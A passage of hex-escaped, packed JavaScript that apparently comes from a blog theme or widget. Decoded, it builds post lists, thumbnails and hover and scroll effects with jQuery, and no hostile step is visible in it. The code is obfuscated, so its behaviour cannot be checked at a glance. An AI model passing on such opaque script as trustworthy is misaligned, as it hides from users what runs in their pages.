\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x57\x3d\x30\x2c\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x31\x53\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x57\x3d\x31\x53\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x57\x29\x2c\x2d\x31\x21\x3d\x31\x57\x29\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x57\x2b\x2b\x7d\x3b\x4d\x28\x32\x46\x3d\x31\x4f\x2c\x32\x46\x3e\x31\x6d\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x46\x3c\x31\x6d\x29\x7b\x34\x66\x3d\x31\x6d\x2d\x32\x46\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x34\x66\x3b\x31\x4f\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x53\x3d\x31\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x68\x2f\x35\x69\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x48\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x32\x46\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x45\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x45\x2b\x3d\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x6d\x3d\x32\x46\x7d\x29\x3b\x31\x63\x28\x73\x20\x31\x57\x3d\x30\x3b\x31\x6d\x3e\x3d\x31\x57\x3b\x31\x57\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x57\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x61\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x45\x29\x2c\x32\x61\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x63\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x34\x63\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x63\x29\x7d\x29\x3b\x73\x20\x31\x73\x3d\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x31\x73\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x3d\x3d\x31\x73\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x35\x6b\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x2c\x61\x5b\x34\x56\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x33\x5a\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x49\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x33\x5a\x5b\x61\x5b\x33\x59\x5d\x5d\x3d\x3d\x49\x5b\x61\x5b\x33\x59\x5d\x5d\x29\x7b\x73\x20\x31\x6a\x3d\x24\x28\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x29\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x6a\x3a\x24\x28\x61\x5b\x34\x58\x5d\x2b\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x5b\x61\x5b\x34\x57\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x34\x55\x5d\x29\x3b\x4d\x28\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x7b\x36\x48\x3a\x31\x6a\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x7d\x2c\x36\x47\x29\x3b\x4b\x20\x34\x50\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x49\x5d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x4a\x5d\x2c\x77\x28\x29\x7b\x73\x20\x34\x6c\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x33\x52\x3d\x30\x2e\x31\x2a\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x73\x20\x34\x70\x3d\x33\x52\x2d\x34\x6c\x2b\x24\x28\x49\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x3b\x73\x20\x34\x71\x3d\x24\x28\x32\x42\x29\x5b\x61\x5b\x36\x4c\x5d\x5d\x28\x29\x3b\x4d\x28\x34\x71\x3e\x34\x70\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x4b\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x31\x6a\x29\x7b\x73\x20\x31\x72\x3d\x31\x6a\x28\x61\x5b\x36\x45\x5d\x29\x3b\x73\x20\x31\x73\x3d\x31\x6a\x28\x61\x5b\x36\x44\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x72\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x73\x29\x7b\x31\x72\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x78\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x73\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x73\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x72\x29\x7b\x31\x73\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x77\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x72\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x79\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x34\x64\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x64\x2b\x61\x5b\x36\x7a\x5d\x2b\x36\x43\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x36\x42\x5d\x2b\x36\x41\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x67\x3d\x61\x5b\x36\x4f\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x4d\x28\x6e\x3d\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x56\x7d\x3b\x31\x63\x28\x73\x20\x31\x6d\x3d\x30\x3b\x31\x6d\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x6d\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x54\x5d\x34\x6f\x20\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x4d\x28\x61\x5b\x34\x72\x5d\x34\x6f\x20\x36\x4e\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x73\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4e\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x78\x29\x7b\x4e\x3d\x61\x5b\x31\x38\x5d\x2b\x4e\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x58\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x53\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x65\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x50\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x52\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x51\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x73\x20\x33\x66\x3d\x33\x65\x7d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x36\x74\x5d\x2b\x33\x66\x2b\x61\x5b\x35\x4c\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x58\x2b\x61\x5b\x35\x4b\x5d\x2b\x4e\x2b\x61\x5b\x35\x4a\x5d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x43\x29\x7b\x31\x43\x3d\x31\x43\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x43\x26\x26\x28\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x43\x3d\x3d\x30\x26\x26\x28\x31\x43\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x49\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x4d\x5d\x2b\x35\x73\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x61\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x75\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x61\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37